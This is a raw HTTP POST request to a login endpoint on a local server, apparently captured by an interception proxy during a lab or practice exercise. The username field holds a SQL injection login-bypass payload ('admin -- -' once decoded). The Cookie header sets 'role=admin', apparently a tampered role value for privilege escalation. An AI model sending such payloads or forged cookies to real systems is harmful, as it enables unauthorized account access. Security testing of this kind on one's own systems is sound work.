 POST /login HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://127.0.0.1:8000
Connection: keep-alive
Referer: http://127.0.0.1:8000/login
Cookie: sid=ea83d550f32bb63f0580949d7fbf114c880abeb5cbf40c58; role=admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=%27admin+--+-&password=admin